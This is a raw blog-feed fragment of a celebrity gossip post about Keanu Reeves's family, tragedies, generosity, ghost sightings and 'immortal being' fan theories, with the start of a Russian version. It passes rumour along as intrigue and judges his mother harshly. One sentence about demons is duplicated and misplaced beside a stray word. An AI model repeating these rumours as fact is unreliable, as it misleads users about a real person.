style=\"background: rgb(255, 255, 255); padding: 0pt; text-align: left; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Cspan style=\"color: #cc0000;\"\u003E➤\u003C\/span\u003E Roots\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Keanu's father, Samuel Nowlin Reeves Jr., has Hawaiian, Chinese, Portuguese and Irish roots. His mother, Patricia Taylor, comes from Essex, England.\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003EKeanu Reeves is among the most attractive, attractive, talented and beloved actors. He is as great as he is humble, as rich as he is down to earth, as gifted as he is damaged by fate. They say he is not of this world, and he pays for immortality with the lives of his most beloved people. Just to enter his next stunning role and leave fans captivated and critics speechless. We followed his story with interest. Do it too.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"background: rgb(255, 255, 255); padding: 0pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Cspan style=\"color: #cc0000;\"\u003E➤\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: Arial;\"\u003EBirth\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Sam and Patricia met in the early 1960s in a Beirut casino, where she worked as a dancer. At that time, Sam was a clerk. They married in 1964, and their child was born seven months after the wedding – on September 2, 1964 in Beirut, Lebanon.\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"background: rgb(255, 255, 255); padding: 0pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Cspan style=\"color: #cc0000;\"\u003E➤\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: Arial;\"\u003EName\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Named after his great-great-uncle, Keanu’s name comes from the Hawaiian “keauaheulu”, which means “cool mountain breeze”. When he started acting, his agent told him to change his name because it didn’t sound good enough for Hollywood. One of the suggested options was Chuck Spadina, but the actor managed to break through with his real name.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"background: rgb(255, 255, 255); padding: 0pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Cspan style=\"color: #cc0000;\"\u003E➤\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: Arial;\"\u003ERaising\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; The star’s father left his family when Keanu was 3 years old, and was later arrested for selling drugs. Despite this, and despite his mother, he grew up as a happy child. To support the family, Patricia danced erotic dances in a strip bar and led a rather loose life for a mother.\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; She herself says: “I’m not a mother. I just watched from the sidelines as the children grew up.” Patricia married three more times and the children moved around constantly. As a result, Keanu has one biological sister named Kim. In addition, on his mother's side, he has a half-sister named Karina Miller, and on his father's side, another half-sister named Emma Rose Reeves.\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"background: rgb(255, 255, 255); padding: 0pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Cspan style=\"color: #cc0000;\"\u003E➤\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: Arial;\"\u003EDyslexia\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; He suffers from dyslexia, which worsens due to the stress of constant moving. This condition, combined with his violent temper, leads to constant bullying by classmates and peers. In the end, he leaves high school without graduating.\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"background: rgb(255, 255, 255); padding: 0pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Cspan style=\"color: #cc0000;\"\u003E➤\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: Arial;\"\u003EHockey\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Many people claim that he has enviable hockey talents and predict great success for him. Reeves even has a profile on the portal “Elite Prospects” - the largest hockey database in the world. He was noticed by a coach of a children's team, who invites him to be a goalkeeper. There he earned the title of MVP (most valuable player), and with it the nickname \"The Wall\" for his achievements. However, a leg injury during training destroyed his dream of participating in the Olympic Games. \u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"background: rgb(255, 255, 255); padding: 0pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Cspan style=\"color: #cc0000;\"\u003E➤\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: Arial;\"\u003ETragedies\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; In 1993, his best friend, River Phoenix, died of an overdose at only 23. Reeves was devastated and never stopped talking about Phoenix and their friendship, claiming that he would never forget him. At that time, his sister Kim was diagnosed with leukemia, and Keanu was the person who devoted himself entirely to caring for her. After a hard battle, she managed to fight the disease.\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; In 1998, the actor met Jennifer Syme. They fell in love at first sight and in 1999 Jennifer became pregnant with their daughter. Unfortunately, after 8 months, the child, who was to be named Ava Archer Syme-Reeves, was stillborn. The two were devastated by the death and this led to the end of their relationship. In April 2001, Syme died in a car accident. She was buried next to their daughter in Los Angeles, California.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"background: rgb(255, 255, 255); padding: 0pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Cspan style=\"color: #cc0000;\"\u003E➤\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: Arial;\"\u003EGenerosity\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; During the filming of The Matrix, Reeves learned that a member of the film crew was having family problems and gave him a Christmas bonus of $20,000. He also donated significant amounts to finance the special effects, design department and production of the films in the series. He gave each of the 12 stuntmen in the film a Harley Davidson motorcycle to show his respect for one of the most dangerous professions in Hollywood.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; In addition, he donated 70% of the money he earned from the film to leukemia hospitals. And this is far from the only time that Reeves has suffered financial loss in the name of good. In 1997, the actor himself reduced his fee from “The Devil’s Advocate” so that the producers could also hire Al Pacino. He also gave up a significant amount during the filming of “The Amateurs” in order to secure the services of Gene Hackman.\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"background: rgb(255, 255, 255); padding: 0pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Cspan style=\"color: #cc0000;\"\u003E➤\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: Arial;\"\u003EThe Paranormal\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Keanu seeks answers to the misfortunes around him in paranormal phenomena. He claims that he has been seeing ghosts since he was a child, and today the ghosts of his deceased loved ones appear to him. And not only do they appear to him, but they also talk to him. The spirit of his friend River Phoenix often came at night and shared various things with him. The actor claims that he was on the verge of death several times because he fought demons.\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; One of these supernatural encounters was the cause of his serious motorcycle accident. He has a passion for powerful two-wheeled vehicles and often participates in nighttime racing without headlights. One such night, he falls off his motorcycle into the deep Topanga Canyon. He miraculously survives with only a few broken ribs and a ruptured spleen, from which he has a large scar.\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp;rhema. He says that he was attacked by demons, and that God himself saved him.\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"background: rgb(255, 255, 255); padding: 0pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Cspan style=\"color: #cc0000;\"\u003E➤\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: Arial;\"\u003EThe Mystery\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; According to many people, it is possible that Keanu Reeves is not an ordinary person, but an immortal being sent to our world to reveal to us the meaning of life. Many see a resemblance between him and the French theater actor Paul Monet, who was born in 1847 and died in 1922. Supporters of this theory point to the actor's almost ageless face over the past 30 years as evidence of this.\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Others even believe that he lived in the 16th century, comparing him to a portrait of an unknown person from that time. They even liken him to Charlemagne. There are claims that Reeves is not immortal, but travels through time. There is a whole movement according to which all the secrets of life and the universe can be understood if one watches the films with the participation of Keanu Reeves carefully enough. He says that he was attacked by demons, and that God himself saved him.\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"background: rgb(255, 255, 255); padding: 0pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Cspan style=\"color: #cc0000;\"\u003E➤\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: Arial;\"\u003EThe wedding\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-char-indent-count: 0,0000; mso-list: l0 level1 lfo1; mso-pagination: widow-orphan; mso-para-margin-left: 0,0000gd; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-char-indent-count: 0,0000; mso-list: l0 level1 lfo1; mso-pagination: widow-orphan; mso-para-margin-left: 0,0000gd; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"Keanu Reeves - the mystery\" border=\"0\" data-original-height=\"499\" data-original-width=\"740\" height=\"432\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCPStycOVWLeSa41VTi2i7WTccYTke-qij4a8AjXI4vul7RhBbaxdmmpKPNJ2cGZHAmqyN8UJ-L1RIUogFo6eygbwc4oqWMcyGF0X9GhOtfin-cSSAipwbws0-1P82hHQABZeVc_4TyAxZrACyqCBfSli5MmpW4HPClvkYH1Uik1XiTEyfTFX3JGgA1197\/w640-h432\/keanu-8-min.jpg\" title=\"Keanu Reeves - the mystery\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-char-indent-count: 0,0000; mso-list: l0 level1 lfo1; mso-pagination: widow-orphan; mso-para-margin-left: 0,0000gd; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp; Keanu Reeves, 60, officially married Alexandra Grant, 51, this summer after a quiet and long relationship. The couple, who confirmed their romance four years ago, tied the knot in a secret ceremony attended only by close friends and celebrities.\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/3907462753599845197\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/09\/keanu-reeves-the-mystery.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/3907462753599845197"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/3907462753599845197"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/09\/keanu-reeves-the-mystery.html","title":"Keanu Reeves - the mystery"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgrbJWlPy557RbYEBevEmnz8UMkNjn9_b9G8Z_YIXv3ly0kaV-Biorb9LQ2dHR4OdaBkqrbVOorxOkXDLlnZqd3PBk18h4qNjW53xnSmwZEaRUQ3XQ1Y2lGo6psrbsqeTsp0RX4_VpHYoWNXX_l9YOlFio_r2G0HAbCLcYw27-pBMjUg9I4S51WEM5OmF1T\/s72-w640-h360-c\/keanu-4-min.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375.post-4580170040611987406"},"published":{"$t":"2025-09-11T17:14:00.058+03:00"},"updated":{"$t":"2025-10-11T09:49:42.327+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lang-Ru"}],"title":{"type":"text","$t":"Киану Ривз - тайна"},"content":{"type":"html","$t":"\u003Ccenter\u003E\u003Cbr \/\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cspan style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"Киану Ривз - тайна\" border=\"0\" data-original-height=\"700\" data-original-width=\"1100\" height=\"408\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhQTifjStK_Xa0Adu_u240iy2m_XDYw0nwVrfCRIQ2QMrs_Qr4fgchHPMEizCBZ20uVPq6iq2DT_R2HKbEIy8bqLA0_cpHG-7ZzF0z6P8CJRM1udAYQi3-zWJwCwf-Qul7lINZ8UElZjC1FYGSxo2XF9d2Yy54oqQZE7HJ7bia0QkgfIwNtEZLRxB8iBj06\/w640-h408\/keanu-3-min.jpg\" title=\"Киану Ривз - тайна\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cspan style=\"text-align: left;\"\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Cspan style=\"font-family: Arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Cspan style=\"font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Киану Ривз — один из самых привлекательных, талантливых и любимых актёров. Он так же велик, как и скромен, так же богат, как и приземлён, так же одарён, как и изранен судьбой. Говорят, он не от мира сего, и он платит за бессмертие жизнями своих самых любимых людей. Просто чтобы войти в свою следующую потрясающую роль и оставить поклонников очарованными, а критиков — безмолвными. Мы с интересом следили за его историей. Сделайте и вы.\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"background: rgb(255, 255, 255); padding: 0pt; text-align: left; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E➤ Корни\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"p\" style=\"background: 